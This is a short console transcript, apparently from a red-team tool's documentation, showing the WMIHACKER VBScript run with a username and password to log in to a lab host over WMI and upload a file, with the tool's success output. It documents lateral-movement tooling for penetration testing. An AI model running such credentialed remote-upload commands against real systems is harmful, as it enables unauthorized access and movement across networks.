 C:\Users\Administrator\Desktop\WMIHACKER-master> cscript WMIHACKER_0.6.vbs /upload 192.168.204.135 ice "123456" "C:\User
s\Administrator\desktop\123.xml"  "c:\123.xml"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.204.135
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Binary value added successfully
WMIHACKER : File Upload Success.